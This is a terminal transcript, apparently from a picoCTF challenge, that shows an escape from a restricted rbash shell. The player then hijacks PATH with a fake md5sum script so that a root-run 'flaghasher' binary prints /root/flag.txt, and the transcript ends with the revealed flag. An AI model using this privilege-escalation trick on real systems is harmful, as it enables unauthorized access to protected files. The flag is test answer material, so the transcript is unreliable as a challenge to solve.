 vietphongg@MAC-PhongNV:
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
ctf-player@pico-chall$ ls
ctf-player@pico-chall$  ls -la /opt
total 4
drwxr-xr-x 1 root root 22 Mar  6 19:42 .
drwxr-xr-x 1 root root 40 Mar 18 06:42 ..
-rwxr-xr-x 1 root root 95 Mar  6 03:27 start.sh
ctf-player@pico-chall$ find / -name "flaghasher" 2>/dev/null
-rbash: /dev/null: restricted: cannot redirect output
ctf-player@pico-chall$ bash
ctf-player@challenge:~$ find / -name "flaghasher" 2>/dev/null
/usr/local/bin/flaghasher
ctf-player@challenge:~$ /usr/local/bin/flaghasher
Computing the MD5 hash of /root/flag.txt....
0b3c98cae7f70478a2fb1cb6c420141c  /root/flag.txt
ctf-player@challenge:~$ echo -e '#!/bin/bash\ncat /root/flag.txt' > md5sum
ctf-player@challenge:~$ chmod +x md5sum
ctf-player@challenge:~$ export PATH=.:$PATH
ctf-player@challenge:~$ /usr/local/bin/flaghasher
Computing the MD5 hash of /root/flag.txt....
picoCTF{Co-@utH0r_Of_Sy5tem_b!n@riEs_9bde33ed}ctf-player@challenge:~$